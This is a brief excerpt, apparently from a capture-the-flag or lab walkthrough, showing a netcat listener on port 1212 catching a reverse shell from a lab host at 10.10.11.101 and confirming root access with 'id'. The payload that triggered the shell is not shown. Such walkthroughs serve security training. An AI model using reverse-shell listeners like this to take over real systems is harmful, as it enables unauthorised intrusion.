 → writer nc -nlvp 1212
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1212
Ncat: Listening on 0.0.0.0:1212
id
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:41986.
/bin/sh: 0: can't access tty; job control turned off
# uid=0(root) gid=0(root) groups=0(root)
# pwd
/tmp
#